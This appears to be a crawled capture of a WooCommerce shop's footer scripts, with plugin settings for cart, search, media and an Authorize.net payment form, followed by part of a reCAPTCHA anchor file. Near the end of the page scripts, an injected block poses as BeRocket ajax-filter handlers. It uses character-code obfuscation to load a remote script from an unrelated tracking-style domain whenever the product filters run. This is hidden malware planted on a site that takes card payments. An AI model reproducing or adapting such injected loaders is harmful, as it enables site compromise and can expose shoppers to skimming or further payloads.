/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"3aa95c65ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lckbwwn82xep
body_size: 48556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
